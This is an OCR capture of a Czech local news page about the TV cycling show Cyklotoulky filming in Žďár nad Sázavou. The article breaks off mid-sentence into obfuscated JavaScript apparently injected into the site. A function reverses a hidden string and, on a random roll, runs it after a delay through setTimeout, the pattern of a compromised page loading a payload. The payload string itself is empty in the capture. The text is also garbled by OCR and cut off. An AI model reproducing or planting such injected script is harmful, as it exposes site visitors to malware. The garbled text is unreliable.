
ŽĎÁRSKÝ PRŮVODCE
> cyklotoulky
FIRMY OD ‘CYKLOTOULKY’
Žďár a krásy města i okolí budou moci
lidé sledovat v televizi
Středa, 8. srpna 2018
Žďár nad Sázavou / V sobotu 18. srpna se mohou
lidé podívat na premiéru dalšího dílu pořadu České
televize Cyklo;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) ==...